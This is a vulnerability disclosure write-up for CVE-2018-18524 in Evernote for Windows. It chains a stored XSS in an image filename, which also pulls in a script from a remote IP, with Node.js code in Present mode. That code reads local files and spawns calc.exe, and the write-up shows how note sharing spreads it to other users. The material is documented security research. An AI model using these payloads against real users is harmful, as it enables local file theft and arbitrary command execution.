Evernote For Windows Read Local File and Command Execute Vulnerabilities
Author: TongQing Zhu@Knownsec 404 Team
Date: 2018/09/27
0x00 TL;DR
- A stored cross site scripting(XSS) issue was repaired before version 6.15.
- If a stored XSS in your note,the javascript code will executed in lastest Evernote for Windows.It mean I can create a stored XSS in version 6.14 and it will always work.
Presentmode was created bynode webkit,I can control it by stored XSS.- I successfully read "C:\Windows\win.ini" and open
calc.exeat last.
0x01 A Stored XSS In Version 6.14
Thanks @sebao,He told me how he found a stored xss in Evernote.
1. Add a picture to your note.
2. Right click and rename this picture,like: " onclick="alert(1)">.jpg
3. open this note and click this picture,it will alert(1)


2018/09/20, Evernote for Windows 6.15 GA released and fix the issue @sebao reported.
In Evernote for Windows 6.15, <,>," were filtered when insert filename,But the note which named by sebao_xss can also alert(1).It mean they are do nothing when the filename output.I can use store XSS again.
0x02 JS Inject In NodeWebKit
Of course, I don't think this is a serious security problem.So I decided to find other Vulnerabilities like RCE or local file read.
In version 6.14,I rename this picture as " onclick="alert(1)"><script src="http://172.16.4.1:8000/1.js">.jpg for convenience, It allows me load the js file from remote server. Then I installed Evernote for Windows 6.15.
I try some special api,like: evernote.openAttachment,goog.loadModuleFromUrl,but failed.
After failing many times,I decided to browse all files under path C:\\Program Files(x86)\Evernote\Evernote\.I find Evernote has a NodeWebKit in C:\\Program Files(x86)\Evernote\Evernote\NodeWebKit and Present mode will use it.
Another good news is we can execute Nodejs code by stored XSS under Present mode.

0x03 Read Local File & Command Execute

I try to use require('child_process').exec,but fail:
Module name "child_process" has not been loaded yet for context.So I need a new way.
Very Lucky,I found this article: How we exploited a remote code execution vulnerability in math.js
I read local file successfully.
//read local file javascript codealert("Try to read C:\\\\Windows\\win.ini");
try{
var buffer = new Buffer(8192);
process.binding('fs').read(process.binding('fs').open('..\\..\\..\\..\\..\\..\\..\\Windows\\win.ini', 0, 0600), buffer, 0, 4096);
alert(buffer);
}
catch(err){
alert(err);
}
But in NodeWebKit environment,It don't have Object and Array(I don't know why).So I try to use spawn_sync(I get env from window.process.env):
// command executedtry{
spawn_sync = process.binding('spawn_sync');
envPairs = [];
for (var key in window.process.env) {
envPairs.push(key + '=' + window.process.env[key]);
}
args = [];
const options = {
file: 'C:\\\\Windows\\system32\\calc.exe',
args: args,
envPairs: envPairs,
stdio: [
{ type: 'pipe', readable: true, writable: false },
{ type: 'pipe', readable: false, writable: true },
{ type: 'pipe', readable: false, writable: true }
]
};
spawn_sync.spawn(options);
}
catch(err){
alert(err);
}
0x04 Use Share Function
Now,I can read my computer's file and execute calc.exe.I need to prove that this vulnerability can affect other people.
I signed up for a new account *****n4n@gmail.com and shared this note with the new account.

*****n4n@gmail.com can receive some message in Work Chat:

if *****n4n@gmail.com decide to open it and use the Present mode,the Nodejs code will executed.
0x05 Report Timeline
2018/09/27: Find Read Local File and Command Execute Vulnerabilities and reported to security@evernote.com
2018/09/27: Evernote Confirm vulnerabilities
2018/10/15: Evernote fix the vulnerabilities in Evernote For Windows 6.16.1 beta and add my name to Hall of Fame
2018/10/19: request CVE ID:CVE-2018-18524
2018/11/05: After Evernote For Windows 6.16.4 released, Public disclosure
以上是 Evernote For Windows Read Local File and Command Execute Vulnerabilities 的全部内容, 来源链接: utcz.com/p/199154.html